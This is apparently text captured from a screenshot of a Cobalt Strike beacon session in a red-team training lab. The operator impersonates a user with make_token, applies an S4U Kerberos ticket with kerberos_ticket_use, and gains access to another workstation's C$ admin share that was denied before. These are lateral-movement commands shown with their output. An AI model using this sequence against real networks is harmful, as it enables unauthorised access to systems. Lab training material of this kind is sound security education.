 SCONNECT
bfarmer
WKSTN-1 @ 3460
SYSTEM *
SRV-1 @ 1588
Event Log X
Beacon 10.10.17.231@3460 X
Beacon 10.10.17.25@1588 X
Proxy Pivots X
Sites X
Beacon 10.10.15.254@3604 X
beacon> ls \\wkstn-3.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-3.cyberbotic.io\c$
[+] host called home, sent: 44 bytes
[-] could not open \\wkstn-3.cyberbotic.io\c$\*: 5
beacon> make_token cyber\nglover fakepass
[*] Tasked beacon to create a token for cyber\nglover
[+] host called home, sent: 40 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\wkstn-3-s4u.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\wkstn-3-s4u.kirbi
[+] host called home, sent: 3042 bytes
beacon> ls \\wkstn-3.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-3.cyberbotic.io\c$
[+] host called home, sent: 44 bytes
[*] Listing: \\wkstn-3.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/25/2022 11:54:07 $Recycle.Bin
dir 02/10/2022 00:53:39 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 03/01/2022 16:53:03 Program Files
dir 02/09/2022 23:27:57 Program Files (x86)
dir 03/01/2022 16:56:20 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 02/28/2022 09:44:14 System Volume Information
dir 03/01/2022 16:55:03 Users
dir 03/01/2022 16:55:50 Windows
381kb fil 02/01/2022 04:27:04 bootmgr
[WKSTN-1] bfarmer/3460 (x64)